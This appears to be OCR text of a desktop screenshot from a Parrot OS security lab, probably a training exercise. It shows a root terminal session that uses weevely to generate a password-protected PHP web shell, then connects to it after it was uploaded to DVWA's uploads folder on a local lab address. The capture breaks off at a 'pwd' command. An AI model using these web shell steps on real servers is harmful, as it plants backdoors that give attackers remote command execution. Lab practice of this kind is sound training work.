 Applications Places System Sat Apr 30, 13:54
Parrot
Screenshot a
04-21 20-0
png
fukri's Home
README.license
Trash
ANOOP S
cacert.der
m1 Web app reco
2028A0018
Parrot Terminal
File Edit View Search Terminal Help
┌─[fukri@ANOOP]─[~]
└──╼ $sudo su
[sudo] password for fukri:
┌─[root@ANOOP]─[/home/fukri]
└──╼ #weevely

[+] weevely 4.0.1
[!] Error: the following arguments are required: url, password

[+] Run terminal or command on the target
    weevely <URL> <password> [cmd]

[+] Recover an existing session
    weevely session <path> [cmd]

[+] Generate new agent
    weevely generate <password> <path>

┌─[✗]─[root@ANOOP]─[/home/fukri]
└──╼ #weevely generate 1234 /home/fukri/Documents/2028A0018.php
Generated '/home/fukri/Documents/2028A0018.php' with password '1234' of 751 byte size.
┌─[root@ANOOP]─[/home/fukri]
└──╼ #weevely http://192.168.211.141/dvwa/hackable/uploads/2028A0018.php 1234

[+] weevely 4.0.1

[+] Target:     192.168.211.141
[+] Session:    /root/.weevely/sessions/192.168.211.141/2028A0018_0.session

[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.

weevely> pwd
Menu [Mozilla Firefox] [Documents] [*Unsaved Document 1 ... Parrot Terminal [Mozilla Firefox] [Parrot Security — Moz...